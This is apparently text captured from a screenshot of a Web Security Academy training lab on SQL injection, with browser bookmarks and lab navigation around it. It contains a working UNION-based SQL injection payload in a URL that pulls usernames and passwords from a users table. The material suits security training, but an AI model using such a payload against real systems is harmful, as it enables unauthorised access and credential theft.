 SQL injection attack, listin
https://0a37008c03be2d7680dc212300c900f9.web-security-academy.net/filter?category=Gifts' UNION SELECT USERNAME_MCTKCL,PASSWORD_HUXNXI FROM USERS_TXEXMO--
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Academy Back to lab home Back to lab description
Home | My account
WE LIKE TO